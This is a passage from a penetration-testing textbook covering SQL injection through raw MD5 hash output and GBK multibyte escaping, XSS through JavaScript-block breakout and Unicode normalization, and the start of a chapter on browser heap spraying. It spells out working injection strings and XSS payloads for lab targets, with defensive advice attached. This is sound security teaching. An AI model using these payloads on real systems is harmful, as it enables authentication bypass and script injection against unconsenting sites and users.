• A9: Using Components with Known Vulnerabilities
• A10: Unvalidated Redirects and Forwards
In order to analyze the evolution of vulnerabilities over the past 10 years, here is the OWASP top 10 list of web vulnerabilities from 2004:
• A1: Unvalidated Input
• A2: Broken Access Control
• A3: Broken Authentication and Session Management
• A4: Cross-Site Scripting (XSS)
• A5: Buffer Overflows
• A6: Injection Flaws
• A7: Improper Error Handling
• A8: Insecure Storage
• A9: Denial of Service
• A10: Insecure Configuration Management
Table 15-1 compares these two lists so we can see the vulnerabilities that have been in the top 10 for a decade.
Table 15-1 Comparison of the OWASP Top 10 Lists from 2004 and 2013
At this point, you might be wondering why we have the same vulnerabilities found 10 years ago in modern applications—especially with the current security-awareness programs and secure code reviews added to the development life cycle.
The problem commonly lies in the poor design of the applications. This chapter does not describe how the OWASP vulnerabilities work, because they have existed for a decade and therefore plenty of information is available on the Internet. Instead, this chapter provides you with real scenarios where the applications can be compromised without the need to bypass any security control but rather by taking advantage of the poor design and implementation of security controls. The examples in this chapter focus only on the 10-year-old vulnerabilities mentioned in Table 15-1.
Authentication is a component of the access control mechanism responsible for making sure that only valid subjects can log onto a system. By breaking the authentication, attackers can gain unauthorized access to sensitive information such as bank accounts, social security numbers, medical records, and so on. This information can be sold in the underground, giving big revenue to criminals, which explains why this mechanism has been a constant target for hackers for the last 10 years (refer to Table 15-1).
When dealing with authentication design, it is recommended that you store the hash of the password in the database instead of in plain text so that in case of a breach, attackers will need to reverse the hash data in order to get the plain text, which is not possible by design.
CAUTION Although it is not possible to reverse the hash, it is possible to generate the same output hash with different source data—a good example is the MD5 collision attack. It is recommended that you replace MD5 with a stronger hash such as SHA-512 to protect passwords.
In Lab 15-1, an MD5 hash is used to try to protect the users’ passwords; however, there are same flaws in the implementation that can allow an attacker to perform SQL injection to bypass the authentication.
Lab 15-1: Injecting the Hash NOTE This lab, like all the labs, has a unique README file with instructions for setup. See the Appendix A for more information.
Go to directory /GH4/15/1/ on your web root folder (check the README file for this lab) and open the login.php script. The important portions of the file are shown here:
We can see a good secure coding practice for avoiding SQL injection by using mysql_real_escape_string() on the lines labeled and . So how, then, is the injection possible?
The PHP hash() function has an option to output the message digest in raw binary format if the third parameter is set to TRUE. This is the case in our example, which uses the MD5 algorithm. The raw output stored in the variable ‘$p’ can contain any character, including a single quote, which is commonly needed to perform SQL injection. In order to check how it works, run hash.php, which is located in the same web root folder, below the content and execution results:
You can see that the output generated some nonprintable characters, a double quote, a colon, and so on. Therefore, we need to find a combination of chars that can generate MD5 raw output with our injection string embedded that’s able to bypass the login check.
So, what combination of chars can we use for injection? Here, the first rule is that the string should be as small as possible so it can be generated by the MD5 raw output relatively quickly; otherwise, it could take hours or even months to find a match.
One of the smaller injection strings for bypassing authentication in MySQL is ′=′, which takes advantage of how type conversion during SQL expression evaluation works. Therefore, let’s discuss this concept before brute-forcing the MD5 raw output.
You’ll be surprised at the end of this exercise when you see the weird results MySQL can produce when the type conversion feature is used.
For this exercise, let’s assume we know the username (admin) but do not know the password (of course). Therefore, if we execute the following query with the nonexistent password string1, we get no results:
Internally, MySQL is executing something like this:
Select user, pass from users where user=′admin′ and 0
NOTE MySQL does not have a proper Boolean type; instead, TRUE is equal to 1 and FALSE is equal to 0.
What we need in order to bypass authentication is to force MySQL to return 1 instead of 0 when evaluating the password. The following query will suffice for our purposes because 0=0 is TRUE and therefore would return 1, thus giving us the admin password:
So, how can we force MySQL to evaluate 0=0? Here is where type conversion comes into play. The following query will help us to achieve our requirement:
Select user, pass from users where user=′admin′ and pass=′string1′=′string2′
Here, string1 is a sequence of arbitrary characters (for example, X1 X2 …Xn) and string2 is also a sequence of arbitrary characters (for example, Y1 Y2 …Yn).
The expression pass=′string1′=′string2′ is analyzed from left to right and therefore parsed as (pass=′string1′) = ′string2′. The expression pass=′string1′ returns 0 (because there is no password in the users table equal to ′string1′), leaving us a new expression to be evaluated: 0=′string2′. However, the = cannot compare two values of different types directly; therefore, we get an implicit conversion of ′string2′ to Double (so that it can be compared to 0). However, because this alphanumeric value cannot be converted, another 0 is returned, so we get the final expression 0=0, which is TRUE and therefore returns 1.
Table 15-2 simplifies the type conversion process just explained.
Table 15-2 MySQL Type Conversion Dissected
We tested that (pass=′string1′=′string2′) is equal to 0=0, thus giving us the following query:
Select user, pass from users where user=′admin′ and 0=0
Therefore, we were able to bypass authentication without knowing the password, as expected!
In order to replicate this, connect to the gh4book database (as detailed in the README file) and execute the following command:
Now let’s look at how to generate our injection string in the next section.
It is now time to brute-force MD5 raw output until it contains our injection string ′=′. We can do this by running brute.php, which is found in the repository. Here is the code:
Anomalous Sequences to Consider
Some anomalous sequences could make the previous assertion not to be true. Here are two examples:
1. Consider the case where string2 begins with the number 1 (that is, Y1=1). In this case, we would end up comparing something like this:
pass=′X1 X2 ..Xn′=′1 Y2 ..Yn′
Here, the MySQL CAST conversion converts the rightmost side to 1 successfully, and the final comparison would be 0=1, which turns out to be FALSE, and our attack would not be successful! Such sequences in fact exist. One of these problematic sequences is the string “abnlaw,” which generates the following pattern:
pass=′AåÛën•2′′=′1…′
2. An even more improbable, anomalous case is one where, for example, we have string2 include other characters such as the < symbol (another MySQL operator) and end up in a well-formed sequence. Let’s say that Y1=a, Y2=w, Y3 =′, Y4=<, Y5=′ and Y6=1 so that string2 =aw′<′1.
In this hypothetical (but possible) case, the final comparison would be
pass=′X1 X2..Xn′=′aw′<′1′
and that would be evaluated as follows:
However, for the purpose of this discussion (and given the improbability of these anomalous sequences actually occurring), we would assume this to be a probabilistic attack and we would dismiss such cases.
The script will try to find the source data that generates the raw output containing our injection string. After running our script, we get the source data “esvh,” which will indeed generate raw output containing our injection string ′=′. As you’ll remember, this is needed to force MySQL to perform a type conversion that allows us to bypass the authentication via a SQL injection attack.
As already explained, in order to bypass authentication, the right portion of the evaluation must start with a nonnumeric character or with the number 0. The following is an invalid injection because the second string starts with number 1:
If you encounter this scenario, just rerun brute.php to generate a new string, but this time make sure to skip the value that generated the invalid injection:
Now that the injection string “esvh” needed to bypass authentication has been identified, let’s test it:
1. Go to http://<your_ip>/GH4/15/1/access.html.
2. Enter user admin and password esvh and then click Submit to send the data to login.php, as shown here:
3. Because the password is alphabetic, it won’t be filtered by mysql_escape_string() in the code listing for login.php.
4. The string “esvh” is converted into raw output and pasted into the SQL query, allowing us to bypass authentication, as shown here:
You can see the message “User found!!” here, which confirms we were able to bypass the authentication. The content of the raw output was intentionally printed out to show the full injection; string1 and string2 represent the left- and right-side portions of the query, respectively.
We can see in this exercise that the security controls were in place to prevent a SQL injection attack; however, the design of the MD5 hashing algorithm introduced a vulnerability to the authentication module. Actually, any of the 42 or so hashing algorithms supported by PHP (MD5, SHA256, crc32, and so on) can be exploited in the same way in a similar scenario.
NOTE The key point to keep in mind when hunting SQL injections is to analyze the input validation controls, trying to find a potential weakness.
Even when other, more secure technologies such as cryptography are used, if the implementation is wrong, input validation can be bypassed easily. One example is when implementing AES-128 with CBC (Cipher Block Chaining)1 without a ciphertext integrity check.
From a developer’s point of view, make sure you use parameterized SQL queries (see the “For Further Reading” section) when creating queries based on user input.
Multibyte encoding is the capability of a computer system to support a wide range of characters represented in more than one byte in order to understand different languages. So, if the system is a browser set to English only, it will need to know 128 characters from that language, but if it is set to Chinese, the browser will need to know more than 1,000 characters! In order to have multilingual systems, the UTF-8 standard was created. Here are the main points to understand about this topic:
• A language is called charset in the computer systems world.
• Encoding is the alphabet used by the charset.
• Encoding means to represent a symbol (character) with a sequence of bytes.
• More than one byte to represent a character is called multibyte encoding.
• Multibyte encoding helps to represent larger character sets, such as those for Asian languages.
• One-byte encoding can produce 256 characters.
• Two-byte encoding can produce 65,536 characters.
• The Unicode standard, with its UTF-8 implementation, is the most common multibyte encoding used nowadays.
• UTF-8 can encode all ASCII characters with one byte and uses up to four bytes for encoding other characters.
• UTF-8 allows systems from different countries with different languages (charsets) to communicate in a transparent way.
Multibyte encoding injection is a technique for sending language-specific malicious characters that can confuse the system in order to go undetected by security controls and enable the compromise of the applications.
But, are multilingual environments common? They definitely are, especially with globalization, where companies have facilities all around the world. These companies might have Asian, African, Spanish, and other languages enabled on all their systems at the same time.
When all the parties involved in a process speak the same language, there is no miscommunication and the possibility for errors is low. But what if one party speaks Spanish (via UTF-8 charset) and the other one speaks Chinese (via GBK charset)? In this case, there definitely could be a miscommunication that will lead to a vulnerability such as SQL injection.
CAUTION Think about this attack in real-life terms. You speak Spanish and need to explain to a Chinese person how to get to a specific address. There is a potential risk that this person will get lost trying to follow your directions. In an IT environment, you do not get lost, you get hacked!
Although this issue was explained back in 2006 by Chris Shiflett,2 we will go a little bit deeper into this topic and demonstrate that even with the mysql_real_escape_string() filter, the attack is still possible. In our scenario, the attacker sends a combination of Chinese-encoded bytes to the application server, which is set to Latin and therefore not able to understand the message. However, the backend database does understand Chinese and therefore properly translates those encoded bytes—which, unfortunately, are malicious SQL commands! Let’s see how it works.
Let’s start by changing the character set of our Users table (from Lab 15-1) to the Chinese character set by logging into the MySQL/gh4book database and executing the following instructions:
We can confirm our change by looking at the Collation column, where gbk_chinese_ci has been set (it is the default for the GBK charset).
NOTE As you may have already identified, because we only set the “pass” field as gbk, the “user” field is not vulnerable to this attack.
The final step is to make sure the DB client is configured for Chinese by enabling the GBK charset. Otherwise, you might get a “mix of collations errors” on the server side and therefore won’t be able to inject your string. The reason that this error occurs because the client might be set to Latin and is trying to communicate to a Chinese DB column, thus causing an error like the one shown here:
Go to the /GH4/15/2/ directory on your web root folder (check the README file for this lab) and open the login.php script. The important portions of the file are shown here:
The gbk charset is enabled in our login.php script at the line labeled . Go to http://<your_ip>/GH4/15/2/access.html and enter any username and the classic injection string ‘ or 1=1# in the password field, as shown here:
As you can see, our single quote has been properly escaped by the mysql_real_escape_string() function in login.php. Therefore, sending to MySQL the password \′ or 1=1# (which does not exist) gives us a “Login failed” response.
So now our challenge is to remove that backslash that has been added (encoded as %5c) so that our single quote is not escaped and we can perform the SQL injection. How do we do that? We need to find a way to inject into the MySQL query the following string:
%bf%5c%27 or 1=1#
This way, the multibyte %bf%5c can be translated into a valid Chinese character (because password column has the GBK charset configured), thus removing the backslash as planned. Table 15-3 shows the steps to accomplish the SQL injection:
Table 15-3 Charsets that Use the Backslash Character to Bypass Filters
1. From the browser, we want PHP to add the escape symbol, so we send the following POST request via the password field:
%bf%27 or 1=1#
2. The Apache PHP server is not set to Chinese, so it will not detect the multibyte character injected and thus will forward the same string:
%bf%27 or 1=1#
3. The PHP filter detects a single quote and escapes it with a backslash (%5c). It then sends the following escaped string to MySQL:
%bf%5c%27 or 1=1#
4. MySQL is set to Chinese and therefore translates %bf%5c into a Chinese character, removing the escape symbol (backslash). Here is the new string after translation:
5. MySQL now will process the SQL injection because the single quote is unescaped, and it retrieves the first row from the Users table, like so:
In order to replicate the attack, you will need to use a browser proxy to intercept/modify the POST request. In this example, we will use Tamper Data, which is an add-on for Firefox. Therefore, let’s resend our attack using the aforementioned adjustments, as shown here:
Finally, as expected, we are able to bypass the login mechanism again:
The question mark shown in the response represents a Chinese character not translated by the browser; however, because our single quote was not escaped, the first user in the table was retrieved successfully!
In Table 15-3, you will find examples of other charsets that can be used to bypass input validation controls (using the backslash character when escaping) via multibyte injection.
NOTE The charsets mentioned in Table 15-3 can be supported by other databases and web and application servers that might also be targets for multibyte injection.
In our exercise, if we had configured login.php to understand Chinese characters by encoding the input with the GBK charset using
then it would have treated the multibyte %bf%27 as an invalid Chinese character (remember that this sequence does not exist in the GBK charset) and the engine would return the question mark symbol, removing the single quote and thus preventing the injection, as shown in the following illustration (consult the previous illustration showing the Tamper Data add-on to replicate the injection):
Therefore, it’s a good idea in our defense-in-depth approach to prevent multibyte injection by configuring all the application layers (DB, app server, clients, and so on) with the same charset so that they communicate in the same language. The most recommended charset nowadays is UTF-8.
As a penetration tester, you should test all the different charsets mentioned at Table 15-3 as part of your automated test cases.
If you’re not familiar with XSS attacks, make sure you read the OWASP article “Cross-site Scripting (XSS)” at http://tinyurl.com/3hl5rxt. Here are the main points you need to know about XSS:
• XSS is a client-side attack executed in the browser.
• JavaScript and VBScript are the main languages used on this attack.
• XSS is prevented by implementing proper output validation.
Nowadays it’s difficult to find XSS vulnerabilities, even if the developer did not implement any output validation, because the browsers have built-in protection for this attack.
When hunting XSS vulnerabilities, the first step is to identify the input fields (cookies, headers, forms, and so on) in the web application that will send back to the browser the data entered in those fields, either immediately (reflected XSS) or later after a specific query (stored XSS). Here are some common scenarios where XSS can be found:
• Search fields The search term entered will be reflected in the response (for example, “The name <search-term-you-entered> was not found”).
• Contact forms This is where most of XSS is found. Usually, if the user enters a value not valid in the form, such as a wrong email address, date, and so on, the error is detected and all the information entered will be sent back, filling out the contact form automatically so that the user only needs to fix the appropriate field. Attackers will take advantage of this behavior by purposely entering a wrong email address, for example, and the injection in another field will be executed while the contact form is being filled out again in the browser.
• Error messages Many XSS bugs have been found in the error messages returned by applications such as Apache, .NET, Java, PHP, Perl, and more. This usually occurs when a wrong URI, an invalid filename, or an invalid data format is entered.
• HTML links The data entered in the input fields is used to generate dynamic HTML links in the response.
• Injection in JavaScript blocks This scenario occurs when the application creates JavaScript code based on the data entered by the users. Such scenarios include showing a pop-up message with the action performed, filling out HTML elements dynamically, and creating DOM elements such as a list of states based on the country selected.
Injecting malicious code into JavaScript blocks can help you easily bypass the browser’s protection, so let’s see how it works.
The js.php script from Lab 15-3 fills out a textarea based on the info received from a ‘data’ GET parameter:
This gives us the following result:
But, as we can see in the js.php source code, the input received is inserted into a JavaScript block. Therefore, in order to perform a XSS attack, we can send the following XSS attack in the ‘data’ parameter:
mitnick′;alert(′XSS HERE!!′);var c=′
Here is the source of the browser page after we send the malicious string (underlined):
Here we have a single quote and semicolon to complete the var a= instruction, the malicious code to execute, and the extra code to close the remaining single quote to avoid a syntax error that could prevent the XSS execution. This gives us the following alert message shown in the browser:
CAUTION In this attack, there was no need to insert the <SCRIPT> tag to successfully execute the XSS attack. We can easily bypass weak output validation if it only relies on filtering out this JavaScript tag. As long as the single quote is not filtered out, the attack is possible.
Audit your source code and make sure you detect all the inputs received that are being sent back to the browser, and make sure there is proper output HTML encoding. The best approach to accomplish this task is to use automated source code review tools such as IBM Security AppScan Source, which is very good at detecting these potential bugs. Basically, the tool will trace all the inputs and then detect the ones going back to the browser:
AppScan Source will realize the $user variable is being sent back to the browser without being properly encoded and will flag this variable as being “XSS vulnerable.” The tool is very powerful because it will also detect stored XSS by making sure that all the data being retrieved from the database, configuration files, or session context that is going back to the browser is properly encoded.
Nowadays if a good XSS filter is implemented, it is really hard to successfully perform XSS. You can find multiple ways to bypass filters by looking at the OWASP Filter Evasion Cheat Sheet inspired by RSnake’s work. This cheat sheet can be found here:
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
The OWASP XSS Filter Evasion Cheat Sheet assumes the single quote, greater-than, and less-than symbols are not being filtered out, which is a very uncommon scenario nowadays. Therefore, you will sadly realize that a basic output HTML encoding will stop all those attacks, as implemented in the transforme.php script found at Lab 15-4.
Before learning how Unicode normalization works, let’s see how a common application with well-known filters like htmlspecialchars() helps to prevent most of cross-site scripting attacks:
Here are the translations performed by htmlspecialchars(), per the PHP site:
• & (ampersand) becomes &.
• “ (double quote) becomes " when ENT_NOQUOTES is not set.
• ′ (single quote) becomes ' (or ') only when ENT_QUOTES is set.
• < (less than) becomes <.
• > (greater than) becomes >.
You can see here that the string ′><SCRIPT>alert(1)</SCRIPT> sent to transforme.php was properly encoded in the response:
With this simple filter, almost all the attacks explained in the XSS Filter Evasion Cheat Sheet, with the exception of US-ASCII Encoding attack (applicable in specific scenarios and with Apache Tomcat only), are useless.
But wait, the script transforme.php uses normalization, so we still have a chance to bypass the XSS filter.
Per Unicode.org, Unicode Normalization Forms is defined as follows: “When implementations keep strings in a normalized form, they can be assured that equivalent strings have a unique binary representation.”3 The Unicode standard defines two types of equivalence between characters: canonical equivalence and compatibility equivalence.
Canonical equivalence is a fundamental equivalency between characters or sequences of characters that represent the same abstract character, and when correctly displayed should always have the same visual appearance and behavior. Compatibility equivalence is a weaker equivalence between characters or sequences of characters that represent the same abstract character, but may have a different visual appearance or behavior.
Based on this explanation, let’s look at how canonical equivalence works. Table 15-4 shows that in UTF-8 the letter A can be represented in different ways, depending on country, language, and purpose.
Table 15-4 UTF-8 Table with Different Representations of the Letter A
Therefore, canonical equivalency normalization means that every time one of these versions of the letter A is entered into your system, you will always treat it as the common Latin capital letter A, which definitely is helpful in the following scenarios:
• The text needs to be compared for sorting.
• The text needs to be compared for searching.
• Consistent storage representation is required, such as for unique usernames.
But normalization can also introduce vulnerabilities such as account hijacking, as has been detailed at the Spotify Labs website.4
So, how does this help us perform our XSS attack? What if we send multibyte UTF-8 characters that are not filtered by htmlspecialchars() but are normalized by the application into our malicious character? For example, as you saw earlier, the single quote character (encoded as %27) will be filtered as ', but we know that the single quote has other UTF-8 representations, such as ec bc 87, as shown here:
The PHP filter won’t recognize this UTF-8 combination as malicious and will therefore not filter it, thus allowing normalization to do its job on the next line (the line labeled in transforme.php) and sending us back in the browser the unfiltered single quote! Got it? If not, don’t worry. We’ll discuss this process in detail in the next section.
Normalization Forms are four algorithms that determine whether any two Unicode strings are equivalent to each other (see Table 15-5).
Table 15-5 Normalization Forms (Unicode.org)
All these algorithms are idempotent transformations, meaning that a string that is already in one of these normalized forms will not be modified if processed again by the same algorithm.
You may have already noticed that our transforme.php script uses the NFKC algorithm, where characters are decomposed by compatibility and then recomposed by canonical equivalence.
You can get all details and examples of Normalization Forms at Unicode.org.
Install Fiddler2 Proxy and the x5s plug-in as described in the README file for Lab 15-4 in the repository.
Fiddler2 is a free, powerful HTTP proxy that runs on Windows and has multiple features to help in testing web applications. We are going to use the x5s plug-in created by Casaba Security, LLC, which describes this tool as follows:
x5s is a plugin for the free Fiddler HTTP proxy that actively injects tiny test cases into every user-controlled input of a Web-application in order to elicit and identify encoding issues that could lead to XSS vulnerability.
The x5s plug-in is pretty easy to configure; the steps for doing so can be found at its website.5 Basically, you need to manually crawl the web application so that Fiddler Proxy can identify potential input fields to be tested. This information is used by the x5s plug-in to inject its own test cases, trying to find XSS vulnerabilities.
Following are the steps to start hunting XSS via the x5s plug-in:
1. Start Fiddler2.
2. Go to the x5s tab and enable basic configuration, as shown here:
3. Go to the Test Case Configuration tab and enable just one test case (the one with code point U+FF1C), as shown:
This is the core functionality of the plug-in. As explained previously, the tool will inject specific UTF-8-encoded characters (shown in the Source/Test-case column) that it expects to be transformed into specific characters (shown in the Target column) by the application, thus helping us to bypass filters and perform our XSS attack.
Browse to transforme.php, enter any data in the input field (as shown next), and click Submit so that it can be detected by Fiddler and so that x5s can do its magic:
Right after clicking the Submit button, go to the Results tab for the x5s plug-in and review the response (shown here):
Notice that the Transformation column reads “Transformed,” which means that the injected code point U+FF1C was transformed (thanks to normalization) to U+003C.
NOTE Although the U+FF1C code point is displayed, internally x5s is sending its UTF-8 encoded value (in this case, %ef%bc%9c).
Based on the transforme.php code, we were able to bypass the htmlspecialchars() function because it is receiving a UTF-8 value (%ef%bc%9c) that is not in the list of characters to be filtered out; then, normalization is applied to the string, which transforms the injection into the less-than character.
Now that we know the application is using normalization, we can prepare an attack to successfully execute XSS, because our injected value will be placed in the value parameter of the input text field. Here is the classic example for injecting XSS into HTML forms using the single quote character to modify the form element:
<input type=′text′ name=′data′ value=′ ′ onMouseOver=alert(111) a=′
As explained before, the UTF-8 representation of our malicious single quote is ef bc 87, so we will inject %ef%bc%87 in order to transform it to %27. Our final encoded string looks like this:
%ef%bc%87%20onMouseOver%3dalert(111)%20a%3d%ef%bc%87
So, let’s send the malicious string to transforme.php script, as shown next:
Here, we check the page source from the browser:
We can see our injection string was able to bypass the filter and therefore was able to alter the HTML response! As a result, if you move your mouse over the input text, you’ll see that the XSS was successfully executed, as shown here:
NOTE Although we used x5s plug-in to find XSS vulnerabilities, it can definitely also be used to test SQL injections—just make sure to review all the responses thoroughly when trying to find a SQL syntax error.
Now that we have a new test case, we can easily add it to the x5s plug-in. In order to add your own code point to be injected, you need to edit the ShortMappingList.xml file located in the default Scripts directory where x5s was installed:
%USERPROFILE%\Documents\Fiddler2\Scripts\
Just add a new UnicodeTestMapping node with its own description, as shown here:
CAUTION Do not add the new description as the first xml node in the configuration file because, for some reason, Fiddler will fail to load the plug-in.
The most important options here are the Target and Source code points. After saving the file, restart Fiddler, go to the Test Case Configuration tab, and you will see that “My first Transformable Test Case” has been added (as shown next) and is ready to be injected for your next pen testing efforts:
When performing black box testing, it’s difficult to identify the way the applications are configured; for this reason, it’s imperative that you test all different cases in order to identify a vector attack. This testing must be automated using a tool such as Fiddler. Once a potential vulnerability has been identified, try to exploit it by testing it manually. Finally, add any new test cases identified to your automated system, as we did with the x5s plug-in, so that with each new effort, your testing capabilities become stronger and broader.
Here’s a rundown of what you learned in this chapter:
• How to perform SQL injection attacks by taking advantage of poor authentication implementations via hashing algorithms such as MD5.
• The importance of making sure systems are configured to recognize (“speak”) the same language to avoid multibyte injection attacks.
• How to recognize scenarios where you can force your XSS attacks to succeed.
• The importance of Unicode normalization and how it can be exploited.
• That even applications with proper security controls in place can be attacked successfully due to a misconfiguration.
• How to identify (and attack) the security controls needed to protect your applications.
1. Regalado, Daniel (2013, September 6). CBC Byte Flipping Attack – 101 Approach. Retrieved from Regalado (In) Security: danuxx.blogspot.com/2013/09/cbc-byte-flipping-attack-101-approach.html.
2. Shiflett, Chris (2006, January 6). addslashes() Versus mysql_real_escape_string(). Retrieved from Shiflett.org: shiflett.org/blog/2006/jan/addslashes-versus-mysql-real-escape-string.
3. Davis, Mark, and Ken Whistler (2014, June 5). Unicode Normalization Forms. Retrieved from Unicode Technical Reports: unicode.org/reports/tr15/.
4. Goldman, Mikael (2013, June 18). Creative Usernames and Spotify Account Hijacking. Retrieved from Spotify Labs: labs.spotify.com/2013/06/18/creative-usernames/.
5. Hernandez, John (2009/2010). x5s - automated XSS testing assistant. Casaba Security. Retrieved from CodePlex: xss.codeplex.com/documentation?referringTitle=Home.
List of charset code tables www.fileformat.info/info/charset/index.htm.
Simplified Chinese GBK msdn.microsoft.com/en-US/goglobal/cc305153.aspx.
UTF-8 encoding table www.utf8-chartable.de/unicode-utf8-table.pl.
OWASP top 10 list released June of 2013 www.owasp.org/index.php/Category:OWASP_Top_Ten_Project.
OWASP top 10 list released in 2004 www.owasp.org/index.php/2004_Updates_OWASP_Top_Ten_Project.
OWASP parameterized SQL queries www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet.
This chapter shows you the different techniques used in 0-day attacks, as disclosed in 2013 and 2014, to place malicious code (shellcode) at predictable addresses in the heap.
In this chapter, we cover the following topics:
• Spraying with HTML5
• DOM Element Property Spray (DEPS)
• HeapLib2 technique
• Flash spray with byte arrays
• Flash spray with integer vectors
• Leveraging low fragmentation heap (LFH)
Before learning about the different heap spray techniques, it is imperative that you have a solid understanding of how to configure and use WinDbg Debugger since we will use it extensively throughout this chapter. WinDbg is the Debugger of choice when dissecting IE-based exploits.
CAUTION It is important to realize that all the different addresses calculated in the following labs will be different from the ones in your environment; however, the results should be the same.
Throughout this chapter, we’ll use WinDbg debugger during our analysis. This powerful debugger will give us all the information we need in order to understand the entire exploitation process in detail. For the purpose of this chapter, you will need to install the Debugging Tools for Windows package, which comes with the WinDbg debugger. At the time of this writing, the following is the URL for the 32-bit version:
http://msdn.microsoft.com/en-us/windows/hardware/hh852365
Once there, you need to go to the “Standalone Debugging Tools for Windows (Windbg)” section. In this chapter, we are going to use the Windows 7 SDK. In the SDK Installation Wizard, select Debugging Tools for Windows and clear all the other components.
Once the SDK is installed, the common path of the debugger is
c:\Program Files\Microsoft\Debugging Tools For Windows\
or for the Windows 8.1 SDK, it is
C:\Program Files\Windows Kits\8.1\Debuggers\x86\
The next (and definitely recommended) step is to configure the symbols for the OS being debugged. This will help to identify the names and addresses of the functions, the data structures information, the variable names, and so on. You can get the symbols from Microsoft every time the debugger session is started by executing the following instructions inside WinDbg:
Alternatively, you can download the symbols locally (recommended) from
http://msdn.microsoft.com/en-us/windows/hardware/gg463028.aspx
and then just point WinDbg to the local folder, like so:
You can always check our recommended links in the “For Further Reading” section for a thorough explanation of WinDbg installation and configuration.
This step will be done multiple times throughout the chapter, so make sure you understand it properly. This step will always be performed inside the virtual machine to be exploited—in our case, a Windows 7 SP1.
It is very important to attach the right browser process to the debugger. As of IE 8, every time IE is started, at least two processes are spawned: one for the main browser process and a child process for the default tab created. New tabs will create new child processes as well. The goal is to attach the debugger to any child process, which can be easily identified in WinDbg. Here are the steps to accomplish this:
1. Clean up before starting. Make sure no iexplore.exe processes are running by killing them via Task Manager (CTRL-ALT-DEL).
2. Open Internet Explorer.
3. Fire up WinDbg, press F6 (File | Attach to a Process), scroll down until you find two iexplorer.exe processes (at least), and expand the tree to see all the details.
4. The main browser process (PID=3828) does not have any parameters, and the child process (tab) points to its parent’s PID via the SCODEF parameter. Therefore, the process to attach in this case is the one with PID 3884 (that is, the process for the tab).
NOTE You will notice you attached the right process if the browser window becomes unresponsive (since the debugger has taken control). Enter g on the WinDbg command line (>-) and press ENTER to let IE run, and you will be able to interact with the browser again.
When learning about basic browser exploitation, the first topic you need to understand is a technique called heap spray, whose final goal is to load shellcode in memory (the heap) at a predictable address. Once this task is accomplished, the attacker must find a vulnerability in the browser to be able to execute the malicious code.
Here are the three main steps involved during browser exploitation:
1. Load the shellcode in memory at a predictable address.
2. Force an object to be freed and overwrite it with one that includes a VPTR that points to a fake vtable pointing to the shellcode loaded on step 1.
3. Trigger a vulnerability in the browser to reuse the freed object (which now has malicious pointers inserted by the attacker in step 2) and redirect execution flow to the shellcode loaded in memory in step 1.
This chapter explains step 1 in detail by covering techniques used to manipulate the heap, which is an important topic that deserves its own chapter. You will learn different techniques for placing shellcode at predictable addresses in memory. Chapter 17 covers the remaining steps analyzing the Use-After-Free technique in detail.
Although a heap spray is not malicious per se (think about filling out a big array in memory that will spray the heap, which by itself is not a malicious action), this functionality can be used maliciously by attackers, who are always trying to bypass browser-protection implementations such as the well-known Nozzle feature: the runtime Heap Spray detector.
Because this is considered an intermediate-level topic, we assume you have a good understanding of heap spray basics. If that is not the case, it is highly recommended that you read the excellent tutorial from Corelan Team, titled “Heap Spray Demystified,” or Alexander Sotirov’s “Heap Feng Shui in JavaScript.” Check the “For Further Reading” section for suggested links.
Because Internet Explorer is still the major target chosen by the hackers, we will only demonstrate attacks on this browser—specifically, IE 10 running on Windows 7 SP1 32-bit, shown next:
NOTE Although a heap spray is technically possible on 64-bit systems in specific scenarios, due to the larger address space, it is generally not recommended. Therefore, we will focus on 32-bit systems instead.
HTML5 is a not-new standard that was introduced in 2012. At the time of this writing, all major browsers, including IE 9+, Chrome 4+, Safari 4+, and Firefox 3.5+, support it. It comes with new features to provide better video and audio experience without relying on external plug-ins. Instead, these features are implemented directly with HTML5 APIs through JavaScript. Here are some cool features:
• Geolocation (GPS)
• Orientation API (orientation, motion, and acceleration of the device)
• WebGL (animation using graphics card’s GPU)
• Web Audio API (for processing and synthesizing multiple audio formats)
• Webcam manipulation (camera and microphone, HD streaming, screenshots, and so on)
• Canvas element (for 2D drawing, webcam screenshots via JavaScript, and so on)
Federico Muttis and Anibal Sacco from Core Security published research in 2012 about heap spraying using HTML5.2.1 For brevity, only the first technique in their paper will be explained here. Basically, they manipulate every single byte of a pixel (4 bytes) in a canvas image, inserting their own payload. Here is their code, taken from the Corelan be blog, with some slight modifications (all the credit goes to Core Security):
The tag at the beginning of the code is mandatory to render HTML5 code; then the code within the head attribute is a workaround to force IE to use the highest version of its rendering mode (useful if you are getting JavaScript errors in canvas elements).
According to W3.org, “The 2D Context provides objects, methods, and properties to draw and manipulate graphics on a canvas drawing surface.”
The imgd.data is an array comprising all the color values of every single pixel in the image; the four bytes of every pixel are replaced by the values G, H, A, and t. The length of the image is calculated with the formula
4 * Height * Width
which, in our case, is 4 * 256 * 256 = 262,144, which means the string GHAt will be copied 65,536 times inside the image.
Finally, the new full image is stored in the memory array, which stores 2,000 similar images.
Lab 16-1: Heap Spray via HTML5 NOTE This lab, like all of the labs, has a unique README file (if needed) with instructions for set up. See the Appendix for further details.
Let’s check whether the technique just described in the previous section actually works. As usual, copy canvas.html from the files available for download with this book (see the README file for more information) to the webserver /var/www/GH4/16/1/.
After running IE through WinDbg (refer to the beginning of the chapter), go to http://<your-ip>/GH4/16/1/canvas.html, hosted on Backtrack. Right after loading canvas.html on IE, open Task Manager | Performance | Resource Monitor.
You should be able to watch how the physical memory starts being consumed by the IE process PID (the child attached in the previous step) until 86 percent of its capacity, which looks like the heap spray worked perfectly. Let’s confirm this.
Press CTRL-BREAK on WinDbg to stop the debugger. Now we need to identify the heap that allocated our chunks of data. Every heap is able to allocate different sizes, so we need to be patient. Let’s start by listing all available heaps:
The next step is to identify the heaps where the “Committed bytes” are close or equal to the “Reserved bytes,” which is an indication that a large portion of data was allocated there. Keep in mind that our malicious HTML tried to allocate multiple chunks, all with the same size and content. Therefore, we can query the heap for the percentage of allocations with the same size. Let’s try heap 00450000:
The list of allocations per size will be displayed and ordered by percentage of total busy bytes. We can see that the maximum percentage allocated is 14.17 percent, which is not what we would expect. Usually, we should see something around 70 percent or higher (the closer to 100 percent, the better). Therefore, let’s try heap 00140000:
Voila! We can see that a total of 99.67 percent of the heap was allocated with a size of 0x40000; this definitely looks like it is our data. Let’s validate it by requesting all the memory offsets where these chunks of size 0x40000 were allocated:
So, now that we have all the memory offsets (UserPtr) where this data is allocated, let’s print the content of offset 0b696af0:
And there is our data. As you’ll remember, the canvas.html payload is GHAt.
You can find your payload in the heap in various ways. Lab 16-3, later in this chapter, shows a different technique.
